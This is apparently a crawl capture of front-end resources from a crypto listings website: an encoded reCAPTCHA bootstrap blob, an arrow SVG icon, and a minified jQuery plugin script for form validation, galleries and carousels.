4IxLsOZwq/Cp8OdwoPDu8KMUUQawp/[base64]/DuHPCszPDt1rDssOKw5XDqxUmwrB5c8OgF8K4F8OcwqXCtcKfdsKwwp99GnBaG8OgE8OMw5cVwrAffcK+wqYCcS0Aw6F0QcKZwrwww4PDrVpgeQTDm8OEwofChsOWKxrChcOuwpkVwr42w6VQMcOjbGp+fsOkdsOqL8OUKFDCkk88wonDuWYOw6hPwo0ewq/Ctll7KMOXw4HCkwthw6/CqnrCv8KEFlvDucOrFmxfdQQHXcKBw6TDsF/Cm8K1w6DDsGLCnsO0dy7DmhdpwqN7wq9SwoPCiMONwrsKAMKoZhfChgLCgD3CsCXDrX4dw4DDkcK7Gi0fw60DPsO4wo4ue8OkS31geMOzKsKFf8OxwoLDnTzCjVQ8J8OpJwrCisKGwoPDiUdNwphDEsOWE8OBw4/DgT1Uw6HDjnMcw4TCscK/wqLDicKvwrfDh3zDrSkdw7/Ctw3DucKoM1pbw73Ds8KSZFbDs8Kew706Ol/DvFjDrsK7wrDCv0g6wqHCmgDCuMOXw7whwrI5w6/[base64]/CiWDCjMKkdcKxw43DkjEkNFbChznDusKjwp1bwrrCpMOUwqbCtRjDuMKdw7zClR4zwq/CnDrDjsKFISYdQzrDgMOKXzvDscK0wrUAw7fCjwAkw7R8w7zCsAjCv8Okw4DDt8OXAsOlO8OjbsOyIMKdw5l5FMOqw6LDuUtnTcOobsKYQMOvBsODRy/CqsK9w7sOXR/CqyDDtsKSw77CnSpQwoF/w5bCmSvCu2cFw6fDn8OKwqnDlkNawq4dE8K0KcOWw4ZVTcKiD0QHw43CrALDi8KhwrA5KsK+JCslwpAZwrkIJTvDvy0tw7M6w41Pw5jCjm7Dol9Ow5DDrCklD3jCq2hRw7rCim7CuUjDrMKmGzVcw7HDnjPDhCfCvMKPw7/CqsOFw69pwrMBKBbCsD4/w7TCvcOwOsK0wqHDg8K/wrEQXMKbDsKEw7Vfw79/CEV2W0rCjcO8w5HCpiXClGTDrW/Dm206VW4bcVzCsMKlcmEHw6vCosO7wqd1OsOxwp1XUg/[base64]/CqsKEYiobwrZiwqfCvlPCpMOGasOrMT/Dq8O3wqpaw7g7w4nDjTnDohVpwoUqFn/CjAooFMKbwrLCoAdCwq/CrsKDHUkGwrPDrsONwprDn8KZcD5Lw4wRw5nCi2EMYEvCgD/ChMKVw7XCuRQFfsKLWMO6w5vDvWXCkXTCn8KAGFI9w4NqOm3DpcOzCcOTw63DhRHCs8Kqw7R/R3VVwprCm8Kiwrkiw7vCoWTDgCHDikA1wrbDi8Krw7nDscK2w6TCjS8Kw4gRaMKHJHbDoA7DnEsJwqIUPnc+KMKvwollK3k9f1TCgALCvsKmFcONYFbCvw0Sw5JAw6LCjkFUw4cmZBvCp8OCwq1qwqXCl8OleHg5wqPDhMK/w5pTAMO5w615w77DpMONwrYgw79Hw53Cm8OXfADDlBXCvMOgYkFbwpxIdE/Ds8KxDsKKw4hhwoliw6DDjcK4w5pEwrXCvsOvw6jCjRFrTAjCm8KtwrXDqXpzw5t2wr/DjVh4w6nCjlfDoMKxw7Fzw5XDvMOhwrwXXMO9AsO+wqvDn8K9wrNbD38yw5Buw6XCtAbDlD8NWhsELizCn8KJUcKgwop/DMKXW8KxZQlgesOXLx0nwrxsw5gQZcOrRsO/wqfDuWjCkRA8NsKTwp/DqDksVMKoFsO2XnUUw4HDlcO9OkXDv8ODw6BkRTnDqcKZw5dpa8KAQgvDqV5UwpBQwrnDgsKAXsOxwq/CvcKYwr/[base64]/Dv8OIwrvCmcK/w7hrwpPDrVYCAGTDijvDvUk8Ql/DpQIjwqnCpQAoIcOkDV4RfMKMwpfDpsKdw7fDik8ZecKQM8KuM8O6w5UDL8K+OMKqwoHCj0XCr8Oyw5BZwoHCiSw5F3bCr8O+woRmNkMiw7JTw5gJbsKJw7jCsWQyw7w4FiLDh8K/w75hw5LDhMKVYcKlXw5uND8vbsOew5zDlcKQeUNpw5sywo3DtcOWw4g9w5XDlwM7w6vCkTPDnnjCr8Kowo8ywpPCr8ObwpkAw43DvcOtw5bDv8KuVsOUKmbDu1EowoDCgMOEwo9+w6HDmMOkw74+GhXDicOJw7kZwoF/wozClC1Hw7QbwpPCiHFzwodDDVHCnsKTw7wJMy5QwobCosOBPEN/[base64]/woPCmHrDnms5Pg7Dj8OHckvCrn3Dt8O0PgrCisKQw4nCqsK7BGFffyEpfMOIw6lTNEXDmlFrw5TDnHlcwpQpwoLDj8KnKsKiw67CuMKYGn3DmcK7PcKew6ZiwqjCisKiLUvDvX8kw6bDg2Ypa8KBbWM2w77DiMOTw7TDjMO1Gl7Cu2A+AcOFVcKtWsOzw6RZL2/DlcOTw7zDmsOGwpXCo8KPw6hdDcKjworDhMOZeA/CmcK6fMOfw49owpnCucKswpZSGcOKacO3wpQPwrDCssKGZ1XDv8K6w5rCuXQcw5YiQMK0wppsXXDCnMOOG0cZw5HCn1p5wpXDuVHDiBDDiRjDrCR1wq/DlcKjwpLCt8OXwpMuX8OeQ8OTV8K6T0/CrcKZECdnwoLCgWdtwq8GICcyBmciw4fCpcOswpPDu8KzwpJ0w5owbSVswrdleyPCjsODw5TCn8KPw7fDrR7Ds0Eyw4TCrsOQGsKVTyXDl2/DqmXCjcK4QyUvRGzCgFvDt8Kawptte3x3w7rDsAIxRmLCglLDsA8PUBjChMKVUsOtaEp0wpNNOcOrw6NwfmEoA8OPw63Co8KOFi8Nw6/CpcKrYnIHV8K4EMOlc3jCoVMVw4LDnMKdwplaJ1PDjMOwesKGNVLCqQ3DpMKlTiBoNwzCnMKtw6szwrhdZMKGbsOVw7vCvsOuXltRwo9qcsKTJcKGw7HCgE53LMKvwrdRHkIjM8Odw57CrkLDoMOsw5/DjMKdw7DCm8KkAcKHZW0AX2HDtsKgw5khMsOBwq7CpULCgcOIw6fChsKNw6DDlMK5w7PCg8KJwqQ6w7ZRwpvCvMKBKHrDlcKUCR9jw7dXMmU2w4DDsg/CtlbDpMKnwpQsRGfCqDdow4vCtH3DusK0YcK1fMKqXBvChsKCD0HDh1csaMKTUcOnw5sTw59nEip+w5VHw54vUcOONsKjwqFUP8Ofw6HClsKFDQl6w6BLw6HDgCxlw5jDn8O6ChfDrsKgw4cyE8ObEMO9wq/[base64]/CusKqQcKlL8OYN8Kzw54tw7DDu1Aew7JOHhQAw4HDi8OdwqXCpjVdIMOqw4/[base64]/CoTs/M2F8wozDrsOyI8KANsKPLmrDrcKJw7QIRsKmeGZ+UcK6acK0TibCoUHDhMKHwqnDrcO2AsOawrrCr8KEw6zDhGQPw5A7w6s4HXhsYihHw6HDo1/CnXjCnQ/DgDTDiHfDtDrDlsOhw5IZNBbCnGJQJ8O5wpgSwp/DtMKyw6ESw6QMF8OnPsKCw6V2BMKaw6TDp8K0w6xpw4R3w7Y0woNOAMKuwrFLCyzCvlkzw7nDoSzCnsOtwqkSElfCjGhZwoNCwpEUHsOpQsO/wqUhw4QNw6hywqURd3LDoHXCji3DiAZew4/DksOqYcOEwozCgMKzwrTCrMOIw57CtMKJwqPCrMOkJVF2U0dpw6TCsi1nUMKpJcOnIMK3woMOwoDDgQZ9wqMiwr5JwoxEZmw3w7g/UmoXGsKfOcOUOnALw4PDh8Osw7zDijcXbsOsVCfCssO8GcKeGnHCs8OAwpg4KcOECcKAw7guKcOyaMK2wqsew4pFwpbDvcK2wp/DkRnDvcKuw49QOsK1MsKtP8KOUUXDmsODaCVxbgM9wp46wpXCn8Kmw5k5w6bCjQkPw4XCvMOfwpPCk8OdwqbCucKXMcKfEsK5R3tgf8OeLsKDLcKSwqYfwr5gETozIcOHw7MJbsK1wr/DncO3wqYIBjjDpMOSNMOCw7/DtknDnGkAwpkdw6dlwrgVdMO5acOmwqkJXFjDgU/CiUzDgsOqdTFNSRE5wqjDn2l6csOewoZbw6UBwrfDphzDq8OQK8Ksf8KnHcKHwpUlwo4ndEUWbxhzwrpLw5tAw41iNT7Dj8KpLsOGw5dZwrvCqsK6w6/[base64]/fHATw5DDqcKXFg7Cj8K5E2HCs8KxZwnDnS7DsSvDribCksKVw5osw4bCgkd7UljDlMOkUsKAwrFoVkrCj8O+MgoFw4UOeyMGOl81w7/CkMOJwqRawoDCscOtEcOfAsKKJA/DocK0ZsOhKsOmw4xUCCfCk8OJMcO7BcKswoZhMCl4wo/[base64]/YMKAwq3ClRfCsAPDusKqYWzCm3XCg8OuYcKVwpXDvsOYw49Qw6zCukIIGXjCicK8w53DuRHDtsKvw5U9L8OjKMOLRcKFw7dDw5vDjC/DlF7CpFTCmDvDrS3DlMOBw7Ztw5rCm8OhwpBpwrQUwr0bw4NWw6HDrMKCLw/DvGnDgH3CkcOyJ8OEecKUV8KaT8O6XcK0ChggSgfCusO+NMOWwq4eEwcLBsOjwoB+IcOTF8OxPMKcw4TDrMOawp9zZcOnNwLCgz/DtG3ClG7CvmdBwpIQZU4cesKIwo/DhV/DoAYnw4jCmkfDl8OKV8KowqMzwqvCucKDwpIxwoDCmsOsw45ewotbwoDDm8KDw4nCjT/ChBzCncKjWwLCvsK7VsOwwp/CtHnDn8Kmw7MOd8Kcw59KUcODbsO4wq0OdcOTw4jDs8O/By3DrXnComt2wqBTd1VhAyLDm0XDosOeNSlgw58ywqwow63DocK3wooPWcKEwqkqwqohw6rCtErDtC7CqcKMw7DCrFfChMKAw43DuRfCrsOFccKUCV/CowTCh1XDqsOvdwcZwpHDlMKpwrRSDlBIwonDvSTDh8KfUyTDpsOlw67CpMKBw6/CvcK6w7E4wovCpEnCuiPCohrDmcO4NDLDosKsHMO8bMOfE1tJwoDCnV/DtAMSw6XCssOcw4JaEsKsOnMrLsK2w5cSwrnCmcKTMsOWeAhVwrDDt0XDmgQ2NhvDjsOGwrd5w5oPw6zDnU7DqsK6Q8O6w70EbcKhX8Ksw5zDvTI1NsOrEHLCnhzCthMec8Kxw6PDumFxKsKCw78TMMKYWUvCm8OfL8O0SMOaNnvCq8KiF8K/Al8/[base64]/DhicMwo3CocKnw4zCjMKtwpIOwrZZM2I0BMOiw53DpRLCtk1AQh3DvMO2UMOgwrHClcKIw43CusKLw67CvQlXwq1zLcKRVMO0w7fChlAbwoIFYsKyKMOYw7/CncOQwo97M8KJw4s3BcK7bCdmw47Ci8OBwrzDkAIfZEh2b8KswprDgBp4w70FfcOUwrpyaMKww7LDs0R2woITwoBWwqwZwrHCjG/CjsOnACDCg2PCpMOcR0jCr8OtbAXDvMKxYW43wojCvmHDvsOMT8OCTw3CocKkw4HDqcKXwqTDkUYHWSJZB8KOD08Twpl5fcOawr9MNnpHw5TCpVsldz5qw4zDnMOZIMOQw5MYw7VWw5c1wqzDv2E6LzRGeRdeMTTCvMOTaXA/[base64]/U3DDqMObQn4PKVN4wrnDhHPDicKjw69uwrvClUc8wrAwwo5TWXPDjMOuDMOtwrrCucKDd8OTdMObLVFIZTRDIC9Zw7TCkmvCk0QHPwHDnMKFEELDtsKIYW3DkQIhRsKQSiDDr8KywonCrGgQf8KTRcOtwrIVwqjCnsOFRyB6wpbDocOswrcDZD3CicK2w6wQw5DCjMO/ecOIbT8LwoTCp8OXwrJ1woDCkwjDk0kqKMKzw7FhQXsOQ8OQacOcwqfDvMK/w4/DnMO3w5ZawpPChcO4OsOzU8OncBHDt8O2wqtbw6YXwrIiHgjCpTnDsiwoAsOdU1TDt8KNJcK/S3DCgsO5RMOPYHbDmMKmZTDDuj7DmsOCKsOvGGrDtMOFbFMJLVFBf8KVYyE3wrlZccKPwr1Ow7jCoFYrwp/[base64]/DpcKIAsKCMMK/Y8KAY8K1A09Cw4gBfGknwobCq8OELCDDjsKMI8ODwrICwoIHSsORwqjDgsK5e8OKGQXDo8KUHlBWSE3Cp00Sw6xEwpTDq8KdQ8K+acKwwptZwr0WW2FPHCjDhMOtwoDDt8KwQEJnVMOVHz01w71oO0t1RMOsbMOkfVDDtx/DlyQ5w6nCkFPDpzrCsUhSw49zVRMXH8KcXcKsLANSLiFGQsOkwqzDpz7DjsOIw4jDrFbCr8KSwrUqAXTChMK7F8K3XHNrw5tSw43Cg8KiwqzCl8Kyw4V/ecOqw55ZTsOIPHxlTEnCqVTDlzzDrcOBw77Cs8Kkwo7Cj11lOcOpYS/DrsKswqFVZ3fCg33DhUbDpMK6wrPDt8O/w55HNg3CnBrCpl5FKMK4w7HDjhLDu37Cm1A2GsOqwqV0CTkEKcKqwrcRw6LCoMOiw7BcwpvDtAYWwq7CpBLCl8KJwpRZfl3ChRbDg1zChUzDjcOAwrJpwrzCplhzIcK6TTnCkw43HlnCuDXDtcK3wrrCqMOww4PCvxHCnwAJW8Oswp/[base64]/[base64]/woFaWBrDnMO9wrnCpsOKwpDDrsOjw6ViA8KFYDAgwq/[base64]/w6pzw5nCn1rDvsOSaX3DtcOpRi3Dh8OaKiEiCsO1YcKVwqPCmsOww43CikgxBXDDr8O/w6JCw5HChWbCpcOvwrDDssKowqdrw6PDhsK1Hn3DjAddFQnDpTEEw49eOAzCpzTCu8KDfjzDuMKiwpkaIStvO8ONE8K7w7jDu8Kzw7DCmWUYeGfCrsOlAcKqw5VfIWTCk8K5wpTDvhgpZxfDosOnfcKCwpfCsxlAwqwdwrnCv8O2R8ODw4LCgEfCpj4Dwq3DhRNSwo/DosKxwr7ClMKFR8OYwpfCvUnCrGjCgmx0w5vDoUnCrMOQNnwHEMOmw5vDiQJSNQXDqMOBEcKdwrnDpCnDu8OtKsOUHGQVRcOFTsO5YjMRYcOTM8K1wrLCv8KDwpfDiQlfw4B7w6TCkcO2fcKfCMOZLcO+RMOsV8KWwq7CoGfChDDDonBaesORw6DCmMKlwq/CvsK1IcOLwp3DoxAZLD/DhRfCnjwUMMKMwoDCqiLDsVxoSsKxwqZlw6JnXT/Cjmw3UcKVwozChcOiw6RLdcKeHsKHw7J4wqIEwq/DjMKLw4kARW7CnsKuwpZKwrdCKcOHWMOjw4zCpikBb8OmIcKgw7fDi8Obenwzw53Du1/DlyfCs1BvXkB6CELDgcOrAVANwozCt0zChH/CsMOiworDjcO0QxrCujDCsC5EXXPCrXzCmwPCocOrSDTDu8Kyw7/DjX5yw65+w6LClEjCvsKPH8OLw53DvMO8wqvCqyp4w77Coh8tw7jDrMO5wqzCsm9HwpHCiEnCjsKbMsKEwrTCnlNKwo0hJ1XCmMKGw7wFwrl6BlJ8w6zDt2B8wrlywpDDpxIKOxh7w54XwpbClCIdw7RQw6HDq3jDgcOCNsOAw5/DtMKpccOtw4khecK9wrA4wrEdw7XDusO8Cm4EwqnCncKfwqMLw7TDpSnDo8KPCgjCmQRjwpLCrcKTwrZgw7FbeMK5WRMzHm1VAcKjFsKMwq9Fex/Cn8O+K3LCoMOJwofDrsKcw50FU8KADMOeDMOtTmAiw78NKjzDqMK4wpYPw5c5JxVFwoHDqAnDjMOjw4hvw7ZST8OHMMKEwpcwwqkQwpPDnjLDk8KVM38ewpDDqTTCpm/CigPDuVzDrk3ChMOiwq96QMOMTlt2JMKASsK5OS8LNCzDkA/Ct8KDwofCqSRHw68vQUFjw7sOwroJwpDCpjLDilxtwoNdcDTCv8OKw4zDgMO+a3F9TMOIQCJ0w5pgR8KhBMODIcKMw69jwpnDu8Oew4xBw7ooYcKAwpXDp2DDsko7w7DClcOhZsKHw6MyUlvCgi/DrsKiHMKhe8KxISrDoGg1EcO+wr/DocO7w41Xw5zCp8OlPcOsEy5TW8KfBgpORXnDg8KAw5QswrLDuQLDtsKKSMKrw4AHS8K0w4nCrsKhRzXCiRnCrMK9dMOMw6TChDzCiHQlEcOIKMK1wpjDnT/DncK6w5nCrsKRwp0XKiTDiMOCETIXYcKbw64jw5Yaw7LDpHRww6cBwqnDv1c8SHNDCjrCscKxd8KzeSo1w5NQc8OzwqwsYMK+wpgEwrPDlnUKUcK0JXJpIMKYb2jCgG/CmMOhSC3DiwcUwq5QUDlBw4fDlT/CqXBROWItw53DtCt/wp19w557w5dsL8Krwr7DqVzDo8KNw5nDs8OnwoNTLMOpw6p3w5B1w5wFV8OefsO6wr3Dp8Ouw4XDp2nDvcKnwobCu8OhwrxAKEAvwpnCuVXDo8KldF5CR8OsEDpOw4DCncOuw7XDnCpRwp05w4czwrXDpsK5JU0uw57Cl8OhWsOdw755Ji/DvMOKFCgEwrZ/[base64]/[base64]/Dqkg3wpLCjVx3wp7DiTDDrVUrCDfDisKuw6PCi8K7wphSw5rDuzTCscOdw57CtmvCgjTCpMOJbQ5xMsOAwpx5wo/[base64]/[base64]/CvRd9w6guwrofIEEWXwnCkcOPwq9QNcOgfSEUIsKnJz9HwoQIw4TDq0BgB0rDrC3DqcK7EMKQw6LCsHBmScOCwqJiLcKFCx3Chm0SIDU7DlLDs8OOw4fDlsOZwrbDoMOLBsKSXHFGw7LClWgWwpcsesKXXV/Cu8OswqnCn8OUw6DDosOuH8OICsOnw4DDhhrCnMK0wqhibEszwovDusOPL8OPHsKtQ8OtwrIcSmIFQgAfRnvDoTfDqn7Ci8Kiw6jCqEfDmcOIQsK1ZcOZNDEjwpZIGk0vwokUwq/Cp8OmwoBvb3/DvMODw5HClBjCtMOJwqgVOcOPwot2J8OdZiXDujZmwqhdZlnDuWTCuSDCq8O/[base64]/w7zDuU3DlsOwKMKcKTZWalvDnEjCtMOMw7TCrBvCsMKcGsKGw6guw6XDlMOWw59dEcOJHMOjw7HCkBJtEUbCnCHCvEHDpsKQZcKvdSgiw65KLkvCsMKSMsKZw4skwqkWwqk3wrLDisKrwqbDhWU5G1rDocOIw4LDkMO/wqTDgi5Pwox1woHDs3TCqcKbesOuwqfDssOdbcOifSQ1UsOrwrrDqCHDsMKfbsOdw59Zwpk1wrnCu8OKw7/DgSbCmsK0aMOrwq3DpsK4M8Ksw4gGwr8zw6g3S8KIwr5bw69lZEnDsFnDs8O4DsO2woPDlRPCugwCLlHDi8Kgw57DmcO8w4/Dg8Oow5TDpBfChmsHwp1rwpHDs8KtwrHCpcOkwpLChSvDhMOAJX53cDd8wrnDvjnDosKZXsOeDsOEw7LCi8OBP8KEw5/[base64]/DlcKuO1TCusK/wqfDs2pKw4UIwq9+woVfCW9ww4TDg8OQViJ6wp9wdDpYBcKOaMOGwrIWdnbDsMOjYCTCimgkD8OiH2TCi8OFL8KzcgRAHX/[base64]/OMK7wrtzI8KBNcKaw4RdAMKuNcOtwrjDmncRwrRcwqUBwrAaXsOWw4RVw7w8w5VBwqXClcOgwqV+O2rDgMKNw6YNTsK0w6AQwqRzw7XDpjnDmXEqw5HDhsOVw6Y9w64/A8ODd8Kgw53DqBHCmWDCikXDu8KNdsOJR8K7ZsKmYcOKw79/w7fCgcO3w43CncKHwoLDqMObUnkbw75CLMOrHAHDhsKqX3zDk1kQTcKTBMKaSMKHw4Jew4ITw4JFw7RzOkIBdTPCgnMNw4HCu8KkZgzDpAPDkMOqwpRPwrPDo3rDq8O1AsKBBz0LNsOPVMO0ND/Dt1fDlVZXOcKHw7LDj8KXwpfDrg7DkMOZwpTDokrClTxKw5lyw7ZKwoEuw6/CucO7w7HDtcOWw4ImQWAlJ27DocOJwqYxCcKATkUYw6ICw7nDpsKewrMiw4kewp3CicOkw5DCp8OZw4k5Al3Do0TCmDIpw7Ajw6lnw67DqH0wwqkJVsO/Y8O0wo3DrChXR8O5HMOVwqs9w4IRwqo4w57DiWVewoVlOB9/CcOxOcOUwoPDkyMYWMOiZXJKP0h1Pzk9wqTCisKBw6pcw4d4TRU/QsKpw4tJw6IFwqTCmwtDwrbCh2McwqzCtGY3QS0ZeEBabDlEw5UuVcKvbcKEJzbCv3rCscKLw6sWYj/DuGhrwr3ChsKUwprDucKiw6fDrMO1w5tew6jCuxzChsK0UMOdwr0ww54AwrkNIsOzZl/DmS5fw6rClMOLV3bCtB5Cwp4PNcO5w6rDoGzCiMKdKibDisK/GVzDvMOteC3CqzjDgUIXasKAw4ABw6vDkgzCk8Ktwr7DlMOZbcOlwpNnwpvCqsOswrtdw5DChMKGRcO/w6A9d8OjJwBUwrnCusO9wrlpMGXDvUzCjxUeZg8Tw5fCvcOAwrLCr8Kud8K8w5jDsmAUMMKEwpVgwoPCjMKaPBPCiMKlw5vCqRIsw5DCqkp8woEUO8KNwrcgGMOjacKSMMOwfcOVw4vDsTbDrsOMSmFNGXzCqcKfRMKhHSJkXTUkw7d/wrhFZcOFw4ccaR5zI8OLd8OXw6jDrzDCk8OUwqDDqzrDoCvDisKsDMOswqBMWsKmecK7cjbDpcOowoTDuUF1wr/DgsKldzzDtcKWwpvCnQXDv8KcfE0cw6JAOMO7wqQWw6zDnAHDqjI2ecOMwpgBBsKsR27CoD4Jw4fDucOgL8Krwp7CggXDg8OyMgzCsx/CoMOnNcOIc8Onwo/[base64]/Dh8KJw7Yrw6DDgsOuw5BMUMOCwqpOwrrDuMK0UBLCjhLDvsK3wrRqegLChsKnFRDDncOLZMKGYjtmb8K8w5zDuMKsb1vDoMOWwo0xekXDr8OOEQvCq8Kze1vDscKFwqBJwp/DlwjDknBvw7Y/F8ORwr1Pw65GP8O8ehY2YmwabcOYT3smecO0wocvfyPDlG/ClQondzMYw7fCmsKVUcK5w506EMKHwoorbzDCtxbCv012woAww5rCsyPClMKsw5rDmB3CvRDCsTQ4E8Otc8KhwqgkSlLDrcKuNsKywpbCkxAmwpXDi8KrXw50woB8ZsKow4Jxw4vDujzDmS3Dj2nDph8/[base64]/CnsOfFcO6AWrDvMOYIMOVNUPDpMOeDcOJSw7DnMKHF8Osw7AIw5VpwrvCpcOOBMKhwpUAw7RIfGnCl8OoKsKpw7TCq8KcwqVaw4zDi8OLJENTwrfDnMO4wo11w5zDvMKxw6M0wpHDs1TDpX1wFEdEw50ywofCnlPCoxnCnHxhREsqRMO4AsO3woXCqDfDjy/Cn8O+O3kjaMKXfiA/[base64]/DjsKdVwtVBBHDvcOpdXnDmWfDiT1Fw7BZJsKOw4R/w4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,853],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S/f0tKZsuxvXodhicmXlJGGADkMXUdNxlzRksebPTKY\\u003d\x22,1,0,null,1,1769712433730,0,0,[154,254,203,47],null,[148],\x22RC-9n9HqlipwUe20w\x22,null,null,null,null,null,\x220dAFcWeA6UJ25z30Tk7fTkAeXPkWvvtP-P73tYFDZiE5jodzQNgw6MN0A6Xypky3Jq10NiwD6A1Epd__0NjE4RkI4cGJn_50vRLA\x22,1769795233691]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nftcrypto.io/wp-content/plugins/fin-mega-menu/assets/img/arrow-down-white.svg
body_size: -84
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 6" width="10" height="6">
	<title>arrow-down-svg</title>
	<style>
		.s0 { fill: #ffffff } 
	</style>
	<path id="Layer" class="s0" d="m1.8 0.7l3.2 3.3 3.2-3.3q0.2-0.1 0.3-0.1 0.2-0.1 0.3-0.1 0.2 0 0.3 0.1 0.2 0 0.3 0.1 0.1 0.2 0.2 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.3-0.1 0.2-0.2 0.3l-3.8 3.8q-0.1 0.2-0.3 0.2-0.1 0.1-0.3 0.1-0.2 0-0.3-0.1-0.2 0-0.3-0.2l-3.8-3.8c-0.3-0.3-0.3-0.8 0-1.2 0.3-0.3 0.8-0.3 1.2 0z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958
body_size: 2038
content:
jQuery(document).ready(function(){if(jQuery('.popup-vimeo-youtube').length){jQuery(".popup-vimeo-youtube").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,preloader:!1,fixedContentPos:!1})}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();jQuery('html, body').animate({scrollTop:target.offset().top},1000,function(){var $target=jQuery(target);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}})}}})});jQuery("#listings_metaboxs").validate({validClass:'validated',rules:{mt_listing_crypto_coin_name:{required:!0,minlength:2},mt_listing_received:{required:!0,number:!0,minlength:2},mt_listing_goal_money:{required:!0,minlength:2},mt_listing_end_date_pick:{required:!0,minlength:2},mt_listing_website_button:{required:!0,minlength:2},mt_listing_whitepaper_button:{required:!0,minlength:2},mt_listing_token_sale_date:{required:!0,minlength:2},mt_listing_ticker:{required:!0,minlength:2},mt_listing_token_type:{required:!0,minlength:2},mt_listing_ico_token_price:{required:!0,number:!0,minlength:2},mt_listing_fundraising_goal:{required:!0,number:!0,minlength:2},mt_listing_sold_on_pre_sale:{required:!0,number:!0,minlength:2},mt_listing_total_tokens:{required:!0,number:!0,minlength:2},mt_listing_available_for_token_sale:{required:!0,number:!0,minlength:2},mt_listing_team_tokens:{required:!0,number:!0,minlength:2},mt_listing_other_tokens:{required:!0,number:!0,minlength:2},mt_listing_whitelist:{required:!0,minlength:2},mt_listing_cant_participate:{required:!0,minlength:2},mt_listing_accepts:{required:!0,minlength:2},mt_listing_min_max_personal_cap:{required:!0,minlength:2},},messages:{mt_listing_crypto_coin_name:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_received:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_goal_money:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_end_date_pick:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_website_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_whitepaper_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_sale_date:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ticker:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_type:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ico_token_price:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_fundraising_goal:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_sold_on_pre_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_total_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_available_for_token_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_team_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_other_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_whitelist:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_cant_participate:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_accepts:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_min_max_personal_cap:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},},});if(jQuery('.mt_listing--gallery').length){jQuery('.mt_listing--gallery').magnificPopup({delegate:'a',type:'image',gallery:{enabled:!0},})}
jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery('.testimonials').length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.members-container').length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-1').length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-2').length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.testimonials-container-3').length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
